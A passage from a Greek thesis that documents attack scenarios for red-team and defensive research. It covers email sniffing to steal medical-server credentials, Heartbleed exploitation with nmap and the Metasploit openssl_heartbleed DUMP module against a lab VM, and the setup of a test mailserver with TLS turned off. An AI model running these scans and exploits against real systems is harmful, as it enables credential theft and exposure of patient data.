

Εικόνα 4.63: *Τοπολογία δικτύου για UC25 - Intercepting Web Link Delivered via Unencrypted E-mail Traffic*

#### 4. **∆ιαγνωστικά**

Οι µη κρυπτογραφηµένες επικοινωνίες ηλεκτρονικού ταχυδροµείου έχουν ήδη αντιµετωπιστεί στο UC16 Unencrypted Email Interception [4.3.9.](#page-101-0) Ανατρέξτε στην ενότητα διαγνωστικών της εν λόγω περίπτωσης για µια περιγραφή των πιθανών δεικτών που αφορούν τέτοιες επικοινωνίες που μπορεί να παρατηρηθούν από έναν δράστη.

#### 5. **Τεχνικές Αντιπάλου**

#### • **T1040 - Sniffing δικτύου**

Προηγουμένως συναντήθηκε στο: [4.3.9](#page-101-0)

Η επικοινωνία μέσω email που περιέχει συνδέσμους που παρέχουν πρόσβαση σε διακομιστή που αποθηκεύει προνομιακά ιατρικά δεδομένα υποκλέπτεται.

#### • **T1078 - ΄Εγκυϱοι λογαϱιασµοί**

Τα διαπιστευτήϱια που αποκτήϑηκαν µε την υποκλοπή της επικοινωνίας µέσω email είναι ένα νόμιμο μέσο πρόσβασης στον διακομιστή, το οποίο προορίζεται για τους υπαλλήλους που ζητούν δεδομένα υγείας.

#### • **T1041 - Εξαγωγή πάνω από κανάλι C2**

Ο αντίπαλος ανακτά ευαίσθητα δεδοµένα µέσω ενός καναλιού C2 που έχει δηµιουργήσει, µε σκοπό να τα πουλήσει αργότερα για κέρδος στο darkweb.

#### 6. **Υπόδειγµα Αλληλουχίας Ενεργειών**

Πεϱιγϱαϕή των απαιτούµενων ϐηµάτων έαν κάποιος επιθυµεί να αναπαράξει την επίθεση στο δικό του περιβαλλόν ελέγχου:

(αʹ) ∆ηµιουϱγία συνδέσµου:

΄Ενα προβλεπόµενο email µε αίτηµα για έναν σύνδεσµο που παρέχει πρόσβαση στον διακοµιστή PACs αποστέλλεται από έναν υπάλληλο στην κλινική. Το αίτηµα ικανοποιείται και λαµβάνεται απάντηση που περιέχει σύνδεσµο που παρέχει πρόσβαση στον PACS, ακολουθούµενη από ξεχωριστό µήνυµα ηλεκτρονικού ταχυδροµείου που περιέχει προσωρινά διαπιστευτήρια.

(ϐʹ) Υποκλοπή email:

Ο επιτιθέμενος είναι σε θέση να καταγράψει τα μηνύματα email που περιέχουν το σύνδεσμο πρόσβασης και τα διαπιστευτήρια με τη χρήση λογισμικού όπως το Wireshark και απλά να παραβιάσει το περιεχόμενα τα πακέτου IMF, καθώς αυτά δεν είναι κρυπτογραφημένα.



Εικόνα 4.64: *UC25 - Σύλληψη Frames από Wireshark µε Φίλτϱο IMF*

(γʹ) Εξαγωγή ∆εδοµένων από PACS:

Χρησιμοποιώντας τις παραπάνω πληροφορίες που υπεκλάπησαν, ο επιτιθέμενος είναι σε ϑέση να αποκτήσει πρόσβαση στον διακοµιστή web µέσω ενός προγράµµατος περιήγησης και να συνδεθεί χρησιµοποιώντας τα διαπιστευτήρια. Στη συνέχεια, είναι σε ϑέση να εξαπολύσει διηθήσει δεδοµένα µέσω ενός καναλιού που εξυπηρετεί τον προβλεπόµενο σκοπό του.

## **4.3.14 UC26 - Heartbleed SSL για Παϱάνοµη Πϱόσϐαση σε ∆εδοµένα**

### 1. **Εισαγωγή**

Υλικό αναφοράς για την περίπτωση Use Case 26 - Heartbleed SSL to Grant Illegal Access to Data. Η ενότητα αυτή περιέχει μία ανάλυση των τεχνικών του επιτιθέμενου σύµϕωνα µε τη γνωσιακή ϐάση του MITRE ATT&CK matrix, καϑώς και την τοπολογία και απαιτούμενα βήματα για την αναπαραγωγή του σεναρίου σε περιβάλλον ελέγχου ή παραγωγής.

Το Heartbleed Bug είναι µια σοϐαϱή ευπάϑεια στη δηµοϕιλή ϐιϐλιοϑήκη λογισµικού κρυπτογράφησης OpenSSL. Η ευπάθεια αυτή επιτρέπει την κλοπή των πληροφοριών που προστατεύονται, υπό κανονικές συνθήκες, από την κρυπτογράφηση SSL/TLS που χϱησιµοποιείται για την ασϕάλεια των επικοινωνιών στο δίκτυο. Το SSL/TLS παϱέχει ασφάλεια επικοινωνίας και προστασία της ιδιωτικότητας στο Διαδίκτυο για εφαρμογές όπως web, email, τα άµεσα µηνύµατα (IM) και οϱισµένα εικονικά ιδιωτικά δίκτυα (VPN).

Το Heartbleed Bug επιτρέπει σε οποιονδήποτε στο ∆ιαδίκτυο να διαβάσει τη µνήµη των συστηµάτων που προστατεύονται από τις ευάλωτες εκδόσεις του λογισµικού OpenSSL. Αυτό ϑέτει σε κίνδυνο τα µυστικά κλειδιά που χρησιµοποιούνται για την ταυτοποίηση των παρόχων υπηρεσιών και την κρυπτογράφηση της κίνησης, τα ονόµατα και τους κωδικούς πρόσβασης των χρηστών και το πραγµατικό περιεχόµενο. Αυτό επιτρέπει στους επιτιθέµενους να κρυφακούσουν τις επικοινωνίες, να κλέψουν δεδοµένα απευθείας από τις υπηρεσίες και τους χρήστες και να υποδυθούν τις υπηρεσίες και τους χρήστες.

#### 2. **Τοπολογία**

Παρατίθεται η τοπολογία δικτύου που χρησιµοποιήθηκε κατά την προσοµοίωση.

#### 3. **Απαιτήσεις**

Απαιτούνται τα ακόλουθα ώστε η επίθεση να αναπαραχθεί σε περιβάλλον ελέγχου :

- Ένα μηχάνημα επίθεσης με εγκατεστημένα τα κατάλληλα εργαλεία σάρωσης και εκµετάλλευσης (Kali linux µε nmap και metasploit).
- ΄Ενας διακοµιστής web που χρησιµοποιεί µία από τις απαρχαιωµένες εκδόσεις OpenSSL 1.0.1 έως 1.0.1f, μαζί με κάποιον ουσιαστικό τρόπο διαρροής δεδομένων (π.χ. σύνδεση χϱήστη στη µνήµη). Στην περίπτωση αυτή χρησιµοποιήσαµε το περιβάλλον δοκιμών ευπάθειας bee-box $^{14}.$  $^{14}.$  $^{14}.$
- ΄Ενας άλλος διακοµιστής όπου τα διαπιστευτήρια που έχουν συγκεντρωθεί µποϱούν να χρησιµοποιηθούν για να αποκτήσουν πρόσβαση και να χειριστούν ή να συλλέξουν δεδοµένα οι επιτιθέµενοι.

#### 4. **∆ιαγνωστικά**

<sup>14</sup><https://sourceforge.net/projects/bwapp/files/bee-box/>



Εικόνα 4.65: *Τοπολογία δικτύου για UC26 - Heartbleed SSL*

Το Heartbleed Bug είναι εύκολα αναγνωρίσιμο από έναν εισβολέα με πρόσβαση σε εϱγαλεία pentesting. Μια απλή σάϱωση ϑύϱας ϑα δείξει ότι ένας διακοµιστής που χρησιμοποιεί το openSSL ακούει στη θύρα 8443.

sudo nmap -v -A -O -F -T4 192.168.7.146

| 8443/tcp open ssl/https-alt nginx/1.4.0                                                                            |
|----------------------------------------------------------------------------------------------------|
| http-server-header: nginx/1.4.0                                                                                    |
| http-title: 400 The plain HTTP request was sent to HTTPS port                                                      |
| ssl-cert: Subject: commonName=bee-box.bwapp.local/organizationName=MME/stateOrProvinceName=Flanders/countryName=BE |
| Issuer: commonName=bee-box.bwapp.local/organizationName=MME/stateOrProvinceName=Flanders/countryName=BE            |
| Public Key type: rsa                                                                                               |
| Public Key bits: 1024                                                                                              |
| Signature Algorithm: sha1WithRSAEncryption                                                                         |
| Not valid before: 2013-04-14T18:11:32                                                                              |
| Not valid after: 2018-04-13T18:11:32                                                                               |
| MD5: fbeb 479a 2243 5001 3c79 18f7 4ec9 6fdb                                                                       |
| SHA-1: ae5f b7be 864a 78e1 6831 8fc1 c96a 4bd2 42c4 e6c3                                                           |
| _ssl-date: 2021-07-28T13:29:44+00:00; 0s from scanner time.                                                        |
| tls-nextprotoneg:                                                                                                  |
|                                                                                                    |
| $-$ http/1.1                                                                                                    |

Εικόνα 4.66: *UC26 - Nmap Ταυτοποίηση Θύϱας*

Στη συνέχεια, είναι δυνατή η εκτέλεση ενός προσαρμοσμένου script ελέγχου για την παρουσία του bug.

sudo nmap -p 8443 –script ssl-heartbleed 192.168.7.146

Το εργαλείο µπόρεσε να εντοπίσει την παρουσία µιας παρωχηµένης έκδοσης της ϐιβλιοθήκης OpenSSL, η οποία θα λειτουργήσει ως το κύριο διάνυσμα της επίθεσής.

#### 5. **Τεχνικές Αντιπάλου**



Εικόνα 4.67: *UC26 - Nmap Script για Heartbleed SSL*

#### • **T1212 - Εκµετάλλευση για πϱόσϐαση µε διαπιστευτήϱια**

Ο επιτιθέµενος εκµεταλλεύεται ένα ελάττωµα στην υλοποίηση του OpenSSL για να αναγκάσει µια διεργασία να διαρρεύσει τα περιεχόµενα της µνήµης της. Αυτό µπορεί δυνητικά να περιλαµβάνει κωδικούς πρόσβασης που έχουν χρησιµοποιηϑεί πρόσφατα. Αυτά τα διαπιστευτήρια µπορούν στη συνέχεια να χρησιµοποιηϑούν σε άλλα µηχανήµατα στο δίκτυο προκειµένου να αποκτήσουν πρόσβαση σε ευαίσθητες πληροφορίες.

#### • **T1078 - ΄Εγκυϱοι λογαϱιασµοί**

Προηγουμένως συναντήθηκε στο: [4.3.13](#page-118-0)

Εάν ο επιτιθέμενος καταφέρει να αποκτήσει έγκυρα διαπιστευτήρια χρήστη από το παραπάνω βήμα, μπορεί να προσπαθήσει να αποκτήσει πρόσβαση σε άλλα μηχανήματα στο δίκτυο. Αυτό είναι ιδιαίτερα επικίνδυνο στην περίπτωση των λογαϱιασµών domain ή cloud, καϑώς ο αϱιϑµός των συστηµάτων στα οποία ϑα έχει πρόσβαση αυξάνεται δραματικά.

#### • **T1005 - ∆εδοµένα από το τοπικό σύστηµα**

Μόλις διαρρεύσει ένα έγκυρο set διαπιστευτηρίων και χρησιμοποιηθεί σε διάφορα συστήµατα για να αποκτήσει πϱόσϐαση, ο επιτιϑέµενος µποϱεί να συλλέξει, να αποθηκεύσει ή να τροποποιήσει δεδομένα που τον ενδιαφέρουν για τους σκοπούς του.

#### 6. **Υπόδειγµα Αλληλουχίας Ενεργειών**

Πεϱιγϱαϕή των απαιτούµενων ϐηµάτων έαν κάποιος επιθυµεί να αναπαράξει την επίθεση στο δικό του περιβαλλόν ελέγχου:

(αʹ) Σάϱωση:

Ένας επιτιθέμενος χρησιμοποιεί εξειδικευμένο λογισμικό, όπως περιγράφεται στα διαγνωστικά, για να ανιχνεύσει και να επαληθεύσει την παρουσία του σφάλματος Heartbleed OpenSSL σε έναν διακομιστή web με δημόσιο όψη (ας σημειωθεί ότι δεν χρειάζεται να βρίσκεται μέσα στο δίκτυο).

```
sudo nmap -v -A -O -F -T4 TARGET_IP
sudo nmap -p 8443 –script ssl-heartbleed TARGET_IP
```
(ϐʹ) Εκµετάλλευση του Heartbleed:

Χρησιμοποιώντας το metasploit, ο επιτιθέμενος εκμεταλλεύεται τον διακομιστή χρησιμοποιώντας το κατάλληλο module για να αναγκάσει τα περιεχόμενα της μνήμης να διαρρεύσουν.

use auxiliary/scanner/ssl/openssl\_heartbleed

Με κατάλληλα διαµοϱϕωµένα RHOSTS και RPORT.

Το υπομενού actions επιτρέπει 3 πιθανές ενέργειες, SCAN, DUMP και KEYS. Θα χρησιμοποιηθεί η ενέργεια DUMP.

action DUMP

Στη συνέχεια, µπορεί να εκτελεστεί το exploit ώστε να παρατηρηθούν τα πεϱιεχόµενα της µνήµης που διέρρευσαν, όπως αυτά αποθηκεύτηκαν στο τοπικό σύστηµα αρχείων. Ας ληφθεί υπ' όψιν ότι ϑα χρειαστεί να συµβεί κάτι ουσιαστικό στον διακοµιστή ιστού, όπως µια σύνδεση συνεδρίας, ώστε να διαρρεύσουν χρήσιµες πληροφορίες.



# **Επίλογος**

# **Κεφάλαιο 5**

# **Συµπέρασµατα - Μελλοντικές Επεκτάσεις**

## **5.1 Συµπέρασµατα**

Σκοπός του έργου αυτού ήταν η ανάπτυξη µίας µεθοδολογίας ανάλυσης και κατηγοϱιοποίησης κυβερνοεπιθέσεων, συνδυάζοντας υπάρχοντα εργαλεία και ϐάσεις γνώσεων. Αµυνόµενοι, είτε πρόκειται για µπλέ οµάδες κατά το penetration testing, είτε διαχειριστές "Ϲωντανών" δικτύων, µπορούν να παρατάξουν κυβερνοεπίθεσεις που τεκµηριώθηκαν µε τυποποιηµένο τϱόπο ώστε να είναι επαναλήψιµες και αναπαράξιµες µε µικρές παραµετροποιήσεις. Οι απειλές που µελετήθηκαν ήταν επί το πλείστον απτού κινδύνου για σύγχρονα δίκτυα, µε έµφαση στη µελέτη ευπαθειών που πλήττουν σύγχρονα λειτουργικά συστήµατα, πλήϱως ενηµερωµένα.

Σαν proof-of-work, η µεθοδολογία χρησιµοποιήθηκε επιτυχώς για την δοκιµή σεναρίων προσομοίωσης απειλών κατά την πιλοτική ανάπτυξη του προγράμματος SPHINX<sup>[1](#page-0-0)</sup> καθώς και σαν ϐάση για την επέκταση της στο A-DEMO framework[\[1\]](#page-138-0), το οποίο προτείνει µία ολοκληϱωµένη λύση καταγραφής επιθέσεων και άµυνας έναντι αυτών σε όλα τα καίρια ϐήµατα.

Βάσει των παραπάνω και της μελέτης που έγινε πάνω στις περιπτώσεις χρήσης, η προσέγγιση µας κρίνεται αποτελεσµατική για την παράταξη επιθέσεων, µε τεκµηριωµένη πρακτική εφαρμογή των στόχων, δρώντας ως επιτιθέμενοι στο πιλοτικό πρόγραμμα SPHINX.

# **5.2 Μελλοντικές Επεκτάσεις**

Θα μπορούσε να γίνει ενοποίησή των μελετηθέντων περιπτώσεων χρήσης υπό ένα γραφικό περιβάλλον, με την δυνατότητα έναρξης αυτών εναντίον συστημάτων, αφού ο χρήστης προσδιορίσει κατάλληλες παραµέτρους. Επίσης ϑα µπορούσαν να καλυφθούν επιπλέον σενάρια κυβερνοεπιθέσεων, διευρύνοντας έτσι τις επιλογές προς εφαρμογή κατά τη λειτουργία κόκκινων οµάδων.

<sup>1</sup>https://sphinx-project.eu/

# Παραρτήματα



# **Παράρτηµα Α**

# <span id="page-132-0"></span>**Αʹ.1 Ρύϑµιση mailserver**

Επιπλέον της παρεχόμενης αντιγραφικής υποδομής, στο πλαίσιο ρεαλιστικών προσομοιώσεων, εγκατασταθήκε επιπλέον ένας διακοµιστής email στο αντιγραφικό περιβάλλον. Η παϱουσία µιας τέτοιας υπηρεσίας κρίθηκε απαραίτητη για την επιτυχή αναπαραγωγή µεθόδων κοινωνικής µηχανικής και εκστρατειών email, επιτρέποντας έτσι στα υπόλοιπα στοιχεία της υποδοµής να δοκιµαστούν και έναντι τέτοιων τεχνικών των αντιπάλων.

Για τους σκοπούς αυτών των προσοµοιώσεων επιλέχθηκε ένας απλός διακοµιστής email Debian, ο οποίος χρησιµοποιείται για την αποστολή διαφόρων δειγµάτων κακόβουλου λογισμικού στα θύματα για τις περιπτώσεις χρήσης μας. Τα βήματα για τη ρύθμιση του mailserver περιλαµβάνουν:

• Εγκατάσταση εικονικού µηχανήµατος

Η πιο πρόσφατη εικόνα .iso κατεβαίνει από τη διεύθυνση <https://www.debian.org/> και εγκαϑίσταται σε µια εικονική µηχανή. Η εγκατάσταση έχει χαµηλές απαιτήσεις υλικού (2GB μνήμης και ένας μόνο πυρήνας επεξεργαστή αρκούν).

• Εκχώρηση στατικής IP

Μια στατική IP εκχωρείται μέσω του αρχείου /etc/network/interfaces.

```
auto ethe
allow-hotplug eth0
iface eth0 inet static
     address STATIC IP
      gateway GATEWAY_IP
      netmask 255.255.255.0
```
#### Εικόνα Αʹ.1: *Mailserver - Ρύϑµιση στατικής IP*

• Επανεκκίνηση της υπηρεσίας networking:

```
service networking restart
```
• (προαιρετικό) Προσθήκη εγγραφής DNS

Πϱοσϑήκη των σχετικών A records για τα επιθυµητά domains στο /etc/bind, εάν εκτελείται µια υπηρεσία DNS σε αυτόν τον διακοµιστή. Τα zone files που δηµιουργούνται στο /etc/bind, πρέπει να συμπεριληφθούν στο /etc/bind/named.conf, ώστε να µπορεί να γίνει αναφορά σε αυτα.

• Εγκατάσταση postfix

install postfix -y

Για την εγκατάσταση GUI: Επιλέξτε internet site για το mail configuration. Εισάγετε το επιϑυµητό FQDN.

• Πιστοποιητικά SSLTLS

∆ηµιουϱγία κλειδιών:

openssl genrsa -des3 -out outfile.key 2048 chmod 600 outfile.key

Αίτηµα υπογϱαϕής κλειδιού:

openssl req -new -key outfile.key -out outfile.csr openssl x509 -req -days 365 -in outfile.csr -signkey outfile.key -out outfile.crt openssl rsa -in outfile.key -out outfile.key.nopass mv outfile.key.nopass outfile.key openssl req -new -x509 -extensions v3\_ca -keyout cakey.pem -out cacert.pem -day 365 chmod 600 outfile.key chmod 600 cakey.pem mv outfile.key /etc/ssl/private mv outfile.crt /etc/ssl/certs mv cakey.pem /etc/ssl/private<br>mv cacert.pem /etc/ssl/certs/

Εικόνα Αʹ.2: *Mailserver - Αίτηµα Υπογϱαϕής Κλειδιού*

• Ρύθμιση postfix

Επεξεργαστείτε το αρχείο /etc/postfix/main.cf προσθέτοντας ή τροποποιώντας αυτές τις γϱαµµές:

```
mydomain = DESIRED_DOMAIN_NAME
myorigin = $mydomain
home mailbox = Maildir/mailbox command =
smtpd_sasl_type = dovecot
smtpd sasl path = private/auth
smtpd_sasl_auth_enable = yes
```


e

C)

• Επιπλέον παράμετροι:

```
postconf -e "smtpd_tls_auth_only = no"
postconf -e "smtpd_use_tls = yes"
postconf -e "smtp_use_tls = yes'
postconf -e "smtp_tls_note_starttls_offer = yes"
postconf -e "smtpd_tls_key_file = /etc/ssl/private/outfile.key"
postconf -e "smtpd_tls_cert_file = /etc/ssl/certs/outfile.crt"
postconf -e "smtpd tls CAfile = /etc/ssl/certs/cacert.pem"
postconf -e "smtpd_tls_loglevel = 1"
postconf -e "smtpd_tls_received_header = yes"
postconf -e "smtpd_tls_session_cache_timeout = 3600s"
```
Εικόνα Αʹ.4: *Mailserver - Επιπλέον παϱάµετϱοι*

• Επανεκκίνηση postfix:

service postfix restart

Έλεγχος του status για σφάλματα:

service postfix status

• Εγκατάσταση Dovecot:

apt-get install dovecot-common dovecot-imapd

• Τροποποίηση του /etc/dovecot/conf.d/10-ssl.conf:

```
ssl = required
ssl_cert = </etc/ssl/certs/outfile.crt
ssl_key = </etc/ssl/private/outfile.key
```
• Τροποποίηση του /etc/dovecot/conf.d/10-auth.conf:

disable\_plaintext\_auth = yes

• Τροποποίηση του /etc/dovecot/conf.d/10-master.conf:

```
unix_listener /var/spool/postfix/private/auth {
     mode = 0666user = postfixgroup = postfix\mathcal{F}
```
Εικόνα Αʹ.5: *Mailserver - Τϱοποποίηση του /etc/dovecot/conf.d/10-master.conf*

• Τροποποίηση του /etc/dovecot/conf.d/10-mail.conf:

Εισαγωγή σχολίου μπροστά από:

e

mail\_location = mbox: /mail:INBOX=/var/mail/%u

Προσθήκη:

mail\_privileged\_grou = mail

• Επανεκκίνηση dovecot:

service dovecot restart service dovecot status

Προσθήκη χρηστών:

adduser mailuser adduser mailuser2

• Ρύϑµιση πελάτη:

Απαιτείται η εγκατάσταση ενός email client σε ένα µηχάνηµα που µπορεί να επικοινωνήσει με τον διακομιστή. Συνδεθείτε χρησιμοποιώντας τα διαπιστευτήρια χρήστη για τον χρήστη που προστέθηκε στο προηγούμενο βήμα. Η διεύθυνση ηλεκτρονικού ταχυδροµείου ϑα είναι mailuser@DESIRED\_FQDN, υποθέτοντας ότι το όνοµα τοµέα έχει ρυθμιστεί σωστά. Μετά την επιβεβαίωση της εξαίρεσης ασφαλείας για το αυτουπογεγραμμένο πιστοποιητικό, ο χρήστης θα μπορεί να έχει πρόσβαση στα μηνύματα ηλεκτρονικού ταχυδροµείου του στο διακοµιστή.

#### **Απενεϱγοποίηση του TLS για σκοπούς δοκιµών:**

Η κρυπτογράφηση µπορεί να απενεργοποιηθεί, ώστε να µπορούν να επιδειχθούν επιϑέσεις υποκλοπής πακέτων.

Στο αϱχείο /etc/postfix/main.cf:

```
smtpd_tls_security_level = none
smtpd_tls_auth_only = no
smtpd_use_tls = nosmtp use tls = no
```
g

Εικόνα Αʹ.6: *Mailserver - Απενεϱγοποίηση TLS*

## **Αʹ.2 Συλλογική παϱουσίαση τεχνικών MITRE**

Συγκεντρωτικός πίνακας με τις τεχνικές που χρησιμοποιήθηκαν σε όλα τα use cases που µελετήϑηκαν.

[https://github.com/attacksim/mitre\\_aggregate\\_matrix](https://github.com/attacksim/mitre_aggregate_matrix)

Το note σε κάθε τεχνική δηλώνει σε ποιό ή ποιά use cases χρησιμοποιήθηκε.

Για την επισκόπηση πρέπει να χρησιμοποιηθεί το εργαλείο:

<https://mitre-attack.github.io/attack-navigator/>



Εικόνα Α'.7: Συγκευτρωτικός Πίνακας Τεχνικών

# **Βιβλιογραφία**

